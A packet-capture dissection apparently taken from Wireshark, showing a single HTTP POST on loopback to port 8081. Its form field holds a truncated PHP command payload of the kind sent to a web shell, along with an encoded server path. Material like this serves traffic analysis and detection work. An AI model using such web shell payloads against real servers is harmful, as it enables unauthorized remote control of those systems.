 Frame 341: 1421 bytes on wire (11368 bits), 1421 bytes captured (11368 bits)
Null/Loopback
Internet Protocol Version 4, Src: 192.168.2.197, Dst: 192.168.2.197
Transmission Control Protocol, Src Port: 61067, Dst Port: 8081, Seq: 1, Ack: 1, Len: 1365
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "aaa" = "@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_co
Key: aaa
Value [truncated]: @ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function asoutput(){$output=ob_get_
Form item: "j68071301598f" = "wlL3Zhci93d3cvaHRtbC8="
Key: j68071301598f
Value: wlL3Zhci93d3cvaHRtbC8=